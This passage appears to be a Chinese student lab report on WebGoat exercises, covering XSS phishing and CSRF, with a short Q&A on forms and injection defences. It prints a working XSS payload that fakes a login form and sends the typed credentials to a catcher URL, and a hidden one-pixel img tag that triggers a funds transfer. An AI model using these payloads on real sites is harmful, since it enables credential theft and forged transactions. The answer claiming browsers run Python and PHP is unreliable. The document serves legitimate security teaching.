
进行欺骗,以最高权限进行登录,获取到人员列表
XSS攻击——XSS钓鱼
- 原理:跨站脚本攻击是通过HTML注入劫持用户的浏览器,任意构造用户当前浏览的HTML内容,可以模拟用户当前的操作。这里实验的是一种获取用户名和密码的攻击。当用户输入非法HTTP响应时容易受到XSS攻击。在XSS的帮助下,可以实现钓鱼工具或向某些官方页面中增加内容。对于受害者来说很难发现该内容是否存在威胁
- 目标:创建一个form,要求填写用户名和密码。将数据提交到
http://localhost/WebGoat/catche r?PROPERTY=yes&user=catchedUserName&password=catchedPasswordNam
- 步骤
- 在菜单栏中选择 Cross‐Site Scripting,展开页面中选择 Phishing with XSS

- 在菜单栏中选择 Cross‐Site Scripting,展开页面中选择 Phishing with XSS
-

- 利用XSS可以在已存在的页面中进一步添加元素,包括两部分:受害人填写一个表格;服务器以读取脚本的形式,将收集到的信息发送给攻击者。

- 编写一段脚本读取被攻击者在表单上输入的用户名和密码信息,将这些信息发送给捕获这些信息的WebGoat
<head> <body> <div> <div style="float:left;height:100px;width:50%;background-color:green;"></div> <div style="float:left;height:100px;width:50%;background-color:red;"></div> </div> <div style="background-color:blue;height:200px;clear:both;"></div> </div></div> </form> <script> function hack(){ XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("attack.!!!!!! Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value); } </script> <form name="phish"> <br> <br> <HR> <H2>This feature requires account login:</H2> <br> <br>Enter Username:<br> <input type="text" name="user"> <br>Enter Password:<br> <input type="password" name = "pass"> <br> <input type="submit" name="login" value="login" onclick="hack()"> </form> <br> <br> <HR> </body> </head>


CSRF攻击——跨站请求伪造
- 原理:跨站请求伪造,尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。

- 目标:向新闻组发送一封email。这个email包含一个image,其URL指向一个恶意请求。URL应该指向“攻击”servlet,其中包含“屏幕”和“菜单”参数,以及一个额外的参数“transferFunds”,其数值为5000。可以通过在右侧插入的参数中找到“Screen”和“menu”值来构造链接。当经过身份验证的CSRF电子邮件的收件人将被转移他们的资金。
- 步骤

- 在菜单栏中选择Cross‐Site Scripting,展开页面中选择Cross Site Reques
- 查看页面右侧Parameters中的src和menu值,分别为2078372和900

-
- 在title中输入任何参数,message框中输入
<img src="http://localhost:8080/WebGoat/attack?Screen=267&menu=900&transferFunds=5000" width="1" height="1" />
-
- 以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的(宽高设置成1像素的目的是隐藏该图片),用户一旦点击图片,就会触发一个CSRF事件,点击Submit提交。


二、基础问题回答
- (1)什么是表单
-
表单用于接收用户的输入,当用户提交表单时,浏览器将用户在表单中输入的数据打包,并发送给服务器,从而实现用户与Web服务器的交互。
-
HTML中表单的编写由
<form>开始,</form>结束。 -
表单组成部件
- form元素:创建表单。通过 action、method和enctype设置表单的提交路径、提交方式、编码类型。
- 表单控件:收集用户数据。包括 label、input、textarea、select、datalist、keygen、progress、meter、output等控件类型。
- 表单按钮:包括提交按钮、重置按钮和一般按钮。提交按钮和一般按钮可用于把表单数据发送到服务器,重置按钮用于重置表单,把整个表单恢复到初始状态。
-
- (2)浏览器可以解析运行什么语言。
- 浏览器可以解析HTML,XML,Python,PHP,JavaScript,ASP等脚本语言。
- (3)WebServer支持哪些动态语言
- Web服务器支持ASP,PHP,JSP三种动态语言。
- (4) 防范注入攻击的方法有哪些
- 校验用户输入。可以使用正则表达式验证URL或用户输入;
- 不使用动态拼装SQL。可以使用参数化的SQL或者直接使用存储过程进行数据查询存取;
- 不使用管理员权限的数据库连接。要为每个应用使用单独的权限有限的数据库连接;
- 不能明文存放机密信息。最好加密或者hash掉密码和敏感的信息;
- 尽可能少的给出应用异常信息提示。最好使用自定义的错误信息对原始错误信息进行包装,把异常信息存放在独立的表中。
三、实验总结和体会
本次实验涉及到网络编程的一些知识,通过之前的学习,我对这些知识有了一些了解,网络编程中数据库、web前端关系,三者之间缺一不可,前端是显示的画面,数据库负责储存用户信息。还知道了PHP语言功能的强大以及实现的方便性。希望之后也能将这些知识运用到实践当中。

